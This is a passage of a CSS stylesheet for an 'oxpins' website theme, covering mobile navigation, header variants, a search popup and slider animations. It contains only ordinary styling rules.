.mobile-nav__content .main-menu__list>li>a>button.expanded,
.mobile-nav__content .main-menu__list>li>ul>li>a>button.expanded,
.mobile-nav__content .main-menu__list>li>ul>li>ul>li>a>button.expanded {
  -webkit-transform: rotate(0deg);
  transform: rotate(0deg);
  background-color: #fff;
  color: var(--oxpins-base);
}

/* no menu after 2rd level dropdown */
.mobile-nav__content .main-menu__list>li>ul>li>ul>li>a>button,
.mobile-nav__content .main-menu__list>li>ul>li>ul>li>ul {
  display: none !important;
}

.mobile-nav__content .main-menu__list li.cart-btn span {
  position: relative;
  top: auto;
  right: auto;
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}

.mobile-nav__content .main-menu__list li.cart-btn i {
  font-size: 16px;
}

.mobile-nav__top {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-bottom: 30px;
}

.mobile-nav__top .main-menu__login a {
  color: var(--oxpins-text-dark);
}

.mobile-nav__container {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.mobile-nav__social {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.mobile-nav__social a {
  font-size: 16px;
  color: var(--oxpins-white);
  -webkit-transition: 500ms;
  transition: 500ms;
}

.mobile-nav__social a+a {
  margin-left: 30px;
}

.mobile-nav__social a:hover {
  color: var(--oxpins-base);
}

.mobile-nav__contact {
  margin-bottom: 0;
  margin-top: 20px;
  margin-bottom: 20px;
}

.mobile-nav__contact li {
  color: var(--oxpins-text-dark);
  font-size: 14px;
  font-weight: 500;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.mobile-nav__contact li+li {
  margin-top: 15px;
}

.mobile-nav__contact li a {
  color: #ffffff;
  -webkit-transition: 500ms;
  transition: 500ms;
}

.mobile-nav__contact li a:hover {
  color: var(--oxpins-base);
}

.mobile-nav__contact li>i {
  width: 30px;
  height: 30px;
  border-radius: 50%;
  background-color: var(--oxpins-base);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  text-align: center;
  font-size: 11px;
  margin-right: 10px;
  color: #fff;
}

.mobile-nav__container .main-logo,
.mobile-nav__container .topbar__buttons,
.mobile-nav__container .main-menu__language,
.mobile-nav__container .main-menu__login {
  display: none;
}



/*--------------------------------------------------------------
# Home Showcase
--------------------------------------------------------------*/
.home-showcase {
  margin-top: -31px;
  margin-bottom: -31px;
}

.home-showcase__inner {
  padding: 40px 40px 40px;
  background-color: rgb(255, 255, 255);
  box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
  border-bottom-left-radius: 20px;
  border-bottom-right-radius: 20px;
}

.home-showcase .row {
  --bs-gutter-x: 42px;
  --bs-gutter-y: 20px;
}

.home-showcase__image {
  position: relative;
  background-color: var(--oxpins-base);
  overflow: hidden;
  border-radius: 10px;
}

.home-showcase__image>img {
  width: 100%;
  border-radius: 10px;
  -webkit-transition: 500ms ease;
  transition: 500ms ease;
  -webkit-transform: scale(1);
  transform: scale(1);
}

.home-showcase__image:hover>img {
  opacity: 0.75;
}

.home-showcase__image:hover .home-showcase__buttons {
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);
  opacity: 1;
  visibility: visible;
}

.home-showcase__buttons {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-transform: scale(1, 0);
  transform: scale(1, 0);
  opacity: 0;
  visibility: hidden;
  -webkit-transform-origin: bottom center;
  transform-origin: bottom center;
  -webkit-transition: 500ms ease;
  transition: 500ms ease;
}

.home-showcase__buttons__item {
  padding: 10px 20px;
  width: 150px;
  text-align: center;
}

.home-showcase__buttons__item+.home-showcase__buttons__item {
  margin-top: 10px;
}

.home-showcase__title {
  margin: 0;
  text-align: center;
  font-size: 16px;
  font-weight: 700;
  color: var(--oxpins-black);
  margin-top: 17px;
  font-family: var(--oxpins-font);
}

.mobile-nav__wrapper .home-showcase .row [class*=col-] {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
}

.mobile-nav__wrapper .home-showcase__inner {
  padding: 15px 0px;
  background-color: rgba(0, 0, 0, 0);
}

.mobile-nav__wrapper .home-showcase__title {
  color: var(--oxpins-white, #ffffff);
}



/*--------------------------------------------------------------
# Navigations Two
--------------------------------------------------------------*/
.main-header-two {
  width: 100%;
  background: var(--oxpins-black);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  z-index: 99;
  position: relative;
}

.stricky-header.main-menu-two {
  background-color: var(--oxpins-black);
}

.main-menu-two__wrapper {
  position: relative;
  display: block;
}

.main-menu-two__wrapper:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 6px;
  background-color: var(--oxpins-primary);
  z-index: 1;
}

.main-menu-two__wrapper-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.main-menu-two__left {
  position: relative;
  display: block;
  padding-left: 325px;
}

.main-menu-two__logo {
  display: block;
}

.main-menu-two__logo img {
  image-rendering: -moz-crisp-edges;
  image-rendering: -o-crisp-edges;
  image-rendering: -webkit-optimize-contrast;
  image-rendering: crisp-edges;
  -ms-interpolation-mode: nearest-neighbor;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -ms-transform: translateZ(0);
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.main-menu-two__shape-1 {
  position: absolute;
  right: -127px;
  bottom: -5px;
  z-index: 2;
}

.main-menu-two__shape-1 img {
  width: auto;
}

.main-menu-two__right {
  display: block;
}

.main-menu-two__right-top {
  display: flex;
  align-items: center;
  padding-top: 21px;
  padding-bottom: 21px;
  padding-left: 70px;
  padding-right: 265px;
  background-color: var(--oxpins-extra);
  position: relative;
}

.main-menu-two__right-top-left {
  display: block;
}

.main-menu-two__volunteers {
  display: flex;
  align-items: center;
}

.main-menu-two__volunteers-icon {
  position: relative;
  height: 44px;
  width: 44px;
  background-color: var(--oxpins-primary);
  box-shadow: 0px 3px 8px 0px rgba(0, 0, 0, 0.08);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.main-menu-two__volunteers-icon:hover img {
  animation: menuIconShake 0.82s cubic-bezier(.36, .07, .19, .97) both;
  transform: translate3d(0, 0, 0);
  backface-visibility: hidden;
  perspective: 1000px;
}

.main-menu-two__volunteers-icon:before {
  position: absolute;
  bottom: 0;
  left: 1px;
  width: 15px;
  height: 5px;
  content: "";
  background-image: url(../images/main-menu__volunteers-icon-shape.png);
  background-repeat: no-repeat;
  transform: rotate(220deg);
}

.main-menu-two__volunteers-text-box {
  margin-left: 10px;
}

.main-menu-two__volunteers-text {
  font-size: 24px;
  font-weight: 700;
  color: var(--oxpins-black);
  font-family: var(--oxpins-font-three);
}

.main-menu-two__volunteers-text a {
  color: var(--oxpins-black);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.main-menu-two__volunteers-text a:hover {
  color: var(--oxpins-base);
}

.main-menu-two__volunteers-text span {
  position: relative;
  display: inline-block;
}

.main-menu-two__volunteers-text span:before {
  content: "";
  position: absolute;
  bottom: 2px;
  left: 0;
  right: 0;
  background-color: var(--oxpins-black);
  height: 1px;
}

.main-menu-two__right-top-right {
  display: flex;
  align-items: center;
  margin-left: 90px;
}

.main-menu-two__right-top-address {
  display: block;
}

.main-menu-two__right-top-address-list {
  display: flex;
  align-items: center;
}

.main-menu-two__right-top-address-list li {
  position: relative;
  display: flex;
  align-items: center;
}

.main-menu-two__right-top-address-list li:before {
  content: "";
  position: absolute;
  top: 3px;
  bottom: 3px;
  right: -40px;
  background-color: var(--oxpins-bdr-color);
  width: 1px;
}

.main-menu-two__right-top-address-list li:last-child:before {
  display: none;
}

.main-menu-two__right-top-address-list li+li {
  margin-left: 80px;
}

.main-menu-two__right-top-address-list li .icon {
  position: relative;
  display: flex;
  align-items: center;
}

.main-menu-two__right-top-address-list li .icon span {
  position: relative;
  display: inline-block;
  font-size: 25px;
  color: var(--oxpins-base);
}

.main-menu-two__right-top-address-list li:last-child .icon span {
  font-size: 35px;
}

.main-menu-two__right-top-address-list li .content {
  margin-left: 15px;
}

.main-menu-two__right-top-address-list li .content p {
  font-size: 12px;
  font-weight: 600;
  line-height: 16px;
}

.main-menu-two__right-top-address-list li .content h5 {
  font-size: 14px;
  font-weight: 700;
  line-height: 20px;
  font-family: var(--oxpins-font);
}

.main-menu-two__right-top-address-list li .content h5 a {
  color: var(--oxpins-black);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.main-menu-two__right-top-address-list li .content h5 a:hover {
  color: var(--oxpins-base);
}

.main-menu-two__right-bottom {
  display: flex;
  align-items: center;
  justify-content: space-between;
  background-color: var(--oxpins-white);
  padding-left: 70px;
  padding-right: 40px;
}

.main-menu-two__main-menu-box {
  display: block;
}

.main-menu-two__main-menu-content-box {
  position: relative;
  display: block;
}

.main-menu-two__search-cat-btn-box {
  display: flex;
  align-items: center;
}

.main-menu-two__search-box {
  position: relative;
  display: flex;
  align-items: center;
}

.main-menu-two__search-box:before {
  content: "";
  position: absolute;
  top: -4px;
  bottom: -4px;
  left: -30px;
  width: 1px;
  background-color: var(--oxpins-bdr-color);
}

.main-menu-two__search {
  font-size: 24px;
  color: var(--oxpins-black);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.main-menu-two__search:hover {
  color: var(--oxpins-base);
}

.main-menu-two__cat-box {
  display: flex;
  align-items: center;
  margin-right: 30px;
  margin-left: 30px;
}

.main-menu-two__cart {
  font-size: 24px;
  color: var(--oxpins-black);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.main-menu-two__cart:hover {
  color: var(--oxpins-base);
}

.main-menu-two__btn-box {
  position: relative;
  display: flex;
  align-items: center;
}

.main-menu-two__btn {
  font-size: 12px;
  font-weight: 700;
  color: var(--oxpins-black);
  background-color: var(--oxpins-primary);
  padding-top: 4px;
  padding-bottom: 4px;
  padding-left: 30px;
  padding-right: 30px;
  border-radius: 19px;
  position: relative;
  display: flex;
  align-items: center;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.main-menu-two__btn:hover {
  background-color: var(--oxpins-black);
  color: var(--oxpins-white);
}

.main-menu-two__btn span {
  font-size: 13px;
  padding-right: 10px;
  position: relative;
}


.main-menu-two .main-menu__list>li>a,
.stricky-header.main-menu-two .main-menu__list>li>a {
  color: var(--oxpins-gray);
}

.main-menu-two .main-menu__list>li.current>a,
.main-menu-two .main-menu__list>li.current_page_item>a,
.main-menu-two .main-menu__list>li.current-menu-ancestor>a,
.main-menu-two .main-menu__list>li.current-menu-item>a,
.main-menu-two .main-menu__list>li.current-menu-page>a,
.main-menu-two .main-menu__list>li:hover>a,
.stricky-header.main-menu-two .main-menu__list>li.current>a,
.stricky-header.main-menu-two .main-menu__list>li.current_page_item>a,
.stricky-header.main-menu-two .main-menu__list>li.current-menu-ancestor>a,
.stricky-header.main-menu-two .main-menu__list>li.current-menu-item>a,
.stricky-header.main-menu-two .main-menu__list>li.current-menu-page>a,
.stricky-header.main-menu-two .main-menu__list>li:hover>a {
  color: var(--oxpins-black);
}

.main-menu-two .main-menu__list>li,
.stricky-header.main-menu-two .main-menu__list>li {
  padding-top: 15px;
  padding-bottom: 15px;
}



/*--------------------------------------------------------------
# Navigations Three
--------------------------------------------------------------*/
.main-header-three {
  background: transparent;
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  transition: all 500ms ease;
  z-index: 999;
}

.stricky-header.main-menu-three {
  background-color: var(--oxpins-black);
}

.main-menu-three__wrapper {
  position: relative;
  display: block;
  padding: 0 60px;
}

.main-menu-three__wrapper-inner {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.main-menu-three__left {
  display: block;
}

.main-menu-three__logo {
  display: block;
}

.main-menu-three__logo img {
  image-rendering: -moz-crisp-edges;
  image-rendering: -o-crisp-edges;
  image-rendering: -webkit-optimize-contrast;
  image-rendering: crisp-edges;
  -ms-interpolation-mode: nearest-neighbor;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -ms-transform: translateZ(0);
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.main-menu-three__right {
  display: block;
}

.main-menu-three__right-inner {
  display: flex;
  align-items: center;
}

.main-menu-three__right-content-box {
  display: block;
}

.main-menu-three__right-top {
  display: flex;
  align-items: center;
  justify-content: space-between;
  position: relative;
  padding: 21.5px 60px;
  border-bottom: 1px solid rgba(var(--oxpins-white-rgb), .10);
}

.main-menu-three__volunteers {
  display: flex;
  align-items: center;
}

.main-menu-three__volunteers-icon {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  height: 36px;
  width: 36px;
  background-color: var(--oxpins-primary);
  border-radius: 50%;
}

.main-menu-three__volunteers-icon:hover img {
  animation: menuIconShake 0.82s cubic-bezier(.36, .07, .19, .97) both;
  transform: translate3d(0, 0, 0);
  backface-visibility: hidden;
  perspective: 1000px;
}

.main-menu-three__volunteers-text-box {
  margin-left: 10px;
}

.main-menu-three__volunteers-text {
  font-size: 20px;
  font-weight: 700;
  line-height: 20px;
  font-family: var(--oxpins-font-three);
}

.main-menu-three__volunteers-text a {
  color: var(--oxpins-white);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.main-menu-three__volunteers-text a:hover {
  color: var(--oxpins-primary);
}

.main-menu-three__volunteers-text span {
  position: relative;
  display: inline-block;
}

.main-menu-three__volunteers-text span:before {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 1px;
  background-color: var(--oxpins-white);
  content: "";
}

.main-menu-three__call {
  display: flex;
  align-items: center;
}

.main-menu-three__icon {
  height: 36px;
  width: 36px;
  background-color: var(--oxpins-primary);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 17px;
  color: var(--oxpins-black);
}

.main-menu-three__number {
  margin-left: 10px;
}

.main-menu-three__number a {
  font-size: 20px;
  color: var(--oxpins-white);
  font-weight: 700;
  font-family: var(--oxpins-font-three);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.main-menu-three__number a:hover {
  color: var(--oxpins-primary);
}

.main-menu-three__right-bottom {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0 53px;
}

.main-menu-three__main-menu-box {
  display: block;
}

.main-menu-three__search-cat {
  display: flex;
  align-items: center;
  margin-left: 500px;
}

.main-menu-three__search-box {
  position: relative;
  display: flex;
  align-items: center;
}

.main-menu-three__search {
  font-size: 24px;
  color: var(--oxpins-white);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.main-menu-three__search:hover {
  color: var(--oxpins-primary);
}

.main-menu-three__cat-box {
  position: relative;
  display: flex;
  align-items: center;
  margin-left: 30px;
}

.main-menu-three__cart {
  font-size: 24px;
  color: var(--oxpins-white);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.main-menu-three__cart:hover {
  color: var(--oxpins-primary);
}

.main-menu-three__btn-box {
  position: relative;
  display: flex;
  align-items: center;
  margin-left: 95px;
}

.main-menu-three__btn-box a {
  font-size: 12px;
  font-weight: 700;
  color: var(--oxpins-black);
  background-color: var(--oxpins-white);
  padding-top: 4px;
  padding-bottom: 4px;
  padding-left: 30px;
  padding-right: 30px;
  border-radius: 19px;
  position: relative;
  display: flex;
  align-items: center;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.main-menu-three__btn-box span {
  font-size: 13px;
  padding-right: 10px;
  position: relative;
}

.main-menu-three__btn-box a:hover {
  background-color: var(--oxpins-primary);
}

.main-menu-three .main-menu__list>li>a,
.stricky-header.main-menu-three .main-menu__list>li>a {
  color: #8c9c99;
}

.main-menu-three .main-menu__list>li.current>a,
.main-menu-three .main-menu__list>li.current-menu-ancestor>a,
.main-menu-three .main-menu__list>li.current-menu-item>a,
.main-menu-three .main-menu__list>li.current-menu-page>a,
.main-menu-three .main-menu__list>li.current_page_item>a,
.main-menu-three .main-menu__list>li:hover>a,
.stricky-header.main-menu-three .main-menu__list>li.current>a,
.stricky-header.main-menu-three .main-menu__list>li.current-menu-ancestor>a,
.stricky-header.main-menu-three .main-menu__list>li.current-menu-item>a,
.stricky-header.main-menu-three .main-menu__list>li.current-menu-page>a,
.stricky-header.main-menu-three .main-menu__list>li.current_page_item>a,
.stricky-header.main-menu-three .main-menu__list>li:hover>a {
  color: var(--oxpins-white);
}

.main-menu-three .main-menu__list>li,
.stricky-header.main-menu-three .main-menu__list>li {
  padding-top: 13px;
  padding-bottom: 13px;
}


/*--------------------------------------------------------------
# Search Popup
--------------------------------------------------------------*/
.search-popup {
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  z-index: 9999;
  padding-left: 20px;
  padding-right: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-transform: translateY(-110%);
  transform: translateY(-110%);
  -webkit-transition: opacity 500ms ease, -webkit-transform 500ms ease;
  transition: opacity 500ms ease, -webkit-transform 500ms ease;
  transition: transform 500ms ease, opacity 500ms ease;
  transition: transform 500ms ease, opacity 500ms ease, -webkit-transform 500ms ease;
}

.search-popup.active {
  -webkit-transform: translateY(0%);
  transform: translateY(0%);
}

.search-popup__overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #000000;
  opacity: 0.75;
  cursor: pointer;
}

body.locked .page-wrapper {
  filter: blur(6px);
}

.search-popup__content {
  width: 100%;
  max-width: 560px;
}

.search-popup__content form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  position: relative;
  background-color: #fff;
  border-radius: 10px;
  overflow: hidden;
}

.search-popup__content form input[type="search"],
.search-popup__content form input[type="text"] {
  width: 100%;
  background-color: #fff;
  font-size: 16px;
  border: none;
  outline: none;
  height: 66px;
  padding-left: 30px;
}

.search-popup__content .thm-btn {
  padding: 0;
  width: 68px;
  height: 68px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  text-align: center;
  position: absolute;
  top: 0;
  right: -1px;
  border-radius: 0;
  background-color: var(--oxpins-base);
  border: 0;
  border-top-right-radius: 10px;
  border-bottom-right-radius: 10px;
}

.search-popup__content .thm-btn i {
  height: auto;
  width: auto;
  background-color: transparent;
  border-radius: 50%;
  color: var(--oxpins-white);
  font-size: 22px;
  line-height: inherit;
  text-align: center;
  top: 0;
  margin-right: 0;
  padding-left: 0;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}



/*--------------------------------------------------------------
# Main Slider
--------------------------------------------------------------*/
.main-slider {
  position: relative;
  display: block;
  z-index: 91;
}

.main-slider .swiper-slide {
  position: relative;
  /* background-color: var(--oxpins-black); */
  /* background-color: #ff993380; */
  background-color: #f7c793;
}

.main-slider .container {
  position: relative;
  padding-top: 75px;
  padding-bottom: 75px;
  z-index: 30;
}

.main-slider .image-layer {
  position: absolute;
  top: 0;
  right: -20px;
  bottom: 0;
  width: 50%;
  /* mix-blend-mode: luminosity; */
  mix-blend-mode: darken;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: left center;
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: opacity 1500ms ease-in, -webkit-transform 7000ms ease;
  transition: opacity 1500ms ease-in, -webkit-transform 7000ms ease;
  transition: transform 7000ms ease, opacity 1500ms ease-in;
  transition: transform 7000ms ease, opacity 1500ms ease-in, -webkit-transform 7000ms ease;
  z-index: 1;
}

.main-slider .swiper-slide-active .image-layer {
  -webkit-transform: scale(1.15);
  transform: scale(1.15);
}

.main-slider-shape-1 {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 58%;
  opacity: 0.02;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  z-index: -1;
}

.main-slider-shape-2 {
  position: absolute;
  bottom: -68px;
  left: 30px;
  opacity: 0.07;
  z-index: -1;
}

.main-slider-shape-2 img {
  width: auto;
}

.main-slider__content {
  position: relative;
  display: block;
  text-align: left;
}

.main-slider__sub-title {
  font-size: 40px;
  color: #000;
  font-weight: 700;
  line-height: 40px;
  font-family: var(--oxpins-font-three);
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(-120px);
  transform: translateY(-120px);
  -webkit-transition-delay: 1000ms;
  transition-delay: 1000ms;
  -webkit-transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
  transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
  transition: transform 2000ms ease, opacity 2000ms ease;
  transition: transform 2000ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;
}

.main-slider__title {
  position: relative;
  font-size: 60px;
  color: var(--oxpins-white);
  font-weight: 900;
  line-height: 83px;
  letter-spacing: -0.04em;
  margin-top: 24px;
  margin-bottom: 26px;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(-120px);
  transform: translateY(-120px);
  -webkit-transition-delay: 1000ms;
  transition-delay: 1000ms;
  -webkit-transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
  transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
  transition: transform 2000ms ease, opacity 2000ms ease;
  transition: transform 2000ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;
}

.main-slider__btn-box {
  position: relative;
  display: block;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(120px);
  transform: translateY(120px);
  -webkit-transition-delay: 1000ms;
  transition-delay: 1000ms;
  -webkit-transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
  transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
  transition: transform 2000ms ease, opacity 2000ms ease;
  transition: transform 2000ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;
}

/* .cool-timeline-horizontal.white-timeline .clt_caru_slider ul.slick-slider .slick-list li.slick-slide .timeline-post .ctl_info.event-description.full {
    padding: 15px 0;
    background: black;
    color: #fff;
    border-radius: 0 0 5px 5px;
} */

.main-slider__btn:hover {
  color: var(--oxpins-base);
}

.main-slider__btn:before {
  background-color: var(--oxpins-white);
}

.main-slider .swiper-slide-active .main-slider__title,
.main-slider .swiper-slide-active .main-slider__sub-title,
.main-slider .swiper-slide-active .main-slider__btn-box {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translateY(0) translateX(0);
  transform: translateY(0) translateX(0);
}

.main-slider__nav {
  position: absolute;
  top: 42%;
  left: 45px;
  z-index: 100;
  transform: translateY(-50%) translateX(0%);
  display: flex;
  align-items: flex-start;
  flex-direction: column;
  max-width: 1200px;
  width: 100%;
  padding: 0 15px;
  height: 0;
  line-height: 0;
}


.main-slider__nav .swiper-button-next,
.main-slider__nav .swiper-button-prev {
  position: relative;
  top: auto;
  left: auto;
  right: auto;
  bottom: auto;
  z-index: 100;
  width: 50px;
  height: 50px;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 18px;
  color: rgba(var(--oxpins-white-rgb), 1);
  border: 2px solid rgba(var(--oxpins-white-rgb), 1);
  border-radius: 50%;
  margin: 0;
  text-align: center;
  transition: all 500ms ease;
  padding: 23px 0;
}

.main-slider__nav .swiper-button-next:hover,
.main-slider__nav .swiper-button-prev:hover {
  color: rgba(var(--oxpins-white-rgb), 1);
  border: 2px solid rgba(var(--oxpins-white-rgb), 1);
}

.main-slider__nav .swiper-button-next::after,
.main-slider__nav .swiper-button-prev::after {
  display: none;
}

.main-slider__nav .swiper-button-prev {
  margin-bottom: 10px;
}

/*--------------------------------------------------------------
# Main Slider Two
--------------------------------------------------------------*/
.main-slider-two {
  position: relative;
  display: block;
  z-index: 91;
}

.main-slider-two .swiper-slide {
  position: relative;
  background-color: var(--oxpins-black);
}

.main-slider-two .container {
  position: relative;
  padding-top: 185px;
  padding-bottom: 190px;
  z-index: 30;
}

.image-layer-two {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  mix-blend-mode: luminosity;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: left center;
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: opacity 1500ms ease-in, -webkit-transform 7000ms ease;
  transition: opacity 1500ms ease-in, -webkit-transform 7000ms ease;
  transition: transform 7000ms ease, opacity 1500ms ease-in;
  transition: transform 7000ms ease, opacity 1500ms ease-in, -webkit-transform 7000ms ease;
  z-index: 1;
}

.main-slider-two .swiper-slide-active .image-layer-two {
  -webkit-transform: scale(1.15);
  transform: scale(1.15);
}

.image-layer-two:before {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  content: "";
  background-color: rgba(var(--oxpins-black-rgb), .50);
}

.main-slider-two-shape-1 {
  position: absolute;
  top: 0;
  right: 0;
  mix-blend-mode: color-dodge;
  opacity: .50;
  z-index: 1;
}

.main-slider-two-shape-1 img {
  width: auto;
}

.main-slider-two-shape-2 {
  position: absolute;
  top: 0;
  right: 0;
  z-index: -1;
}

.main-slider-two-shape-2 img {
  width: auto;
}

.main-slider-two__content {
  position: relative;
  display: block;
  text-align: center;
}

.main-slider-two__sub-title {
  font-size: 30px;
  color: var(--oxpins-primary);
  font-weight: 700;
  line-height: 30px;
  font-family: var(--oxpins-font-three);
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(-120px);
  transform: translateY(-120px);
  -webkit-transition-delay: 1000ms;
  transition-delay: 1000ms;
  -webkit-transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
  transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
  transition: transform 2000ms ease, opacity 2000ms ease;
  transition: transform 2000ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;
}

.main-slider-two__title {
  position: relative;
  font-size: 90px;
  color: var(--oxpins-white);
  font-weight: 900;
  line-height: 110px;
  letter-spacing: -0.04em;
  text-transform: uppercase;
  margin-top: 18px;
  margin-bottom: 24px;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(-120px);
  transform: translateY(-120px);
  -webkit-transition-delay: 1000ms;
  transition-delay: 1000ms;
  -webkit-transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
  transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
  transition: transform 2000ms ease, opacity 2000ms ease;
  transition: transform 2000ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;
}

.main-slider-two__btn-box {
  position: relative;
  display: block;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(120px);
  transform: translateY(120px);
  -webkit-transition-delay: 1000ms;
  transition-delay: 1000ms;
  -webkit-transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
  transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
  transition: transform 2000ms ease, opacity 2000ms ease;
  transition: transform 2000ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;
}

.main-slider-two__btn {
  font-weight: 800;
}

.main-slider-two__btn:hover {
  color: var(--oxpins-base);
}

.main-slider-two__btn:before {
  background-color: var(--oxpins-white);
}

.main-slider-two .swiper-slide-active .main-slider-two__sub-title,
.main-slider-two .swiper-slide-active .main-slider-two__title,
.main-slider-two .swiper-slide-active .main-slider-two__btn-box {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translateY(0) translateX(0);
  transform: translateY(0) translateX(0);
}

.main-slider-two__nav {
  width: 100%;
  max-width: 100%;
  padding-left: 60px;
  padding-right: 60px;
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 100;
  transform: translateY(-50%) translateX(-50%);
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 0;
  line-height: 0;
}

.main-slider-two__nav .swiper-button-next,
.main-slider-two__nav .swiper-button-prev {
  position: relative;
  top: auto;
  left: auto;
  right: auto;
  bottom: auto;
  z-index: 100;
  width: 50px;
  height: 50px;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 18px;
  color: rgba(var(--oxpins-white-rgb), .20);
  border: 2px solid rgba(var(--oxpins-white-rgb), .20);
  border-radius: 50%;
  margin: 0;
  text-align: center;
  transition: all 500ms ease;
}

.main-slider-two__nav .swiper-button-next:hover,
.main-slider-two__nav .swiper-button-prev:hover {
  color: rgba(var(--oxpins-white-rgb), 1);
  border: 2px solid rgba(var(--oxpins-white-rgb), 1);
}

.main-slider-two__nav .swiper-button-next:hover,
.main-slider-two__nav .swiper-button-prev:hover {
  opacity: 1;
}

.main-slider-two__nav .swiper-button-next::after,
.main-slider-two__nav .swiper-button-prev::after {
  display: none;
}

/*--------------------------------------------------------------
# Main Slider Two
--------------------------------------------------------------*/
.main-slider-three {
  position: relative;
  display: block;
  z-index: 91;
}

.main-slider-three .swiper-slide {
  position: relative;
  background-color: #212d2b;
}

.main-slider-three .container {
  position: relative;
  padding-top: 297px;
  padding-bottom: 160px;
  z-index: 30;
}

.image-layer-three {
